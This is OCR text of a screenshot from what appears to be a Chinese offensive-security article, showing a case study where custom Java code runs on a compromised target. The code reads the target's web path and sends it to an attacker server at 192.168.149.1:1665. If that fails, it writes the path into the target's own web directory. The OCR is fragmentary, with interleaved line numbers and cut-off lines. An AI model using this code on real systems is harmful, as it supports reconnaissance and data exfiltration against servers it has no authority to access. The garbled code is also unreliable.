
0x04 案例
下面举一个“不痛不痒”的例子，来展现其高自由度。
假设我们有个需求是这样的，获取目标系统的web物理路径，
如果目标能访问我们服务器就把信息提交到服务器的web服务
上。如果不能，就把信息写到目标自己的web目录下。如果你
使用命令在实现，是比较费劲的，但是用代码就轻而易举！
custiom-code.java
String HOST = 
"http://192.168.149.1:1665"
;
1
String WEB_PATH = System.getProperty(
"user.dir"
2
3
String str_url = HOST + 
"/?info="
 + WEB_PATH;
4
try
{
5
//若目标能访问我们的服务器，则发送信息到服务器上
6
7
    java.net.URL url = 
new
 java.net.URL(str_url
8
    java.net.URLConnection conn = url.openConne
9
    conn.connect();
10
    conn.getContent();
11
}
catch
(Exception e){
12
//若目标不能访问我们的服务器，则将信息写到自己的web目录
13
    String webPath = WEB_PATH + 
"/servers/Admin
14
try
 {